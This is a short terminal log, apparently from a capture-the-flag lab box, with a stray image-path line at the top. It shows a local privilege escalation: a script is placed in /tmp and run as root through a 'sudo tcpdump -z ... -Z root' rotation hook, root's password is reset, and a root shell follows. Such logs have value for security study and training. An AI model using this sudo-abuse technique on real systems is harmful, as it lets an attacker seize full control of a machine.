 webdeveloper@webdeveloper:~$ vim /tmp/.test
webdeveloper@webdeveloper:~$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.test -Z root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
10 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:~$ Enter new UNIX password: Retype new UNIX password: passwd: password updated successfully
webdeveloper@webdeveloper:~$ su root
Password:
root@webdeveloper:/home/webdeveloper# id
uid=0(root) gid=0(root) groups=0(root)
root@webdeveloper:/home/webdeveloper#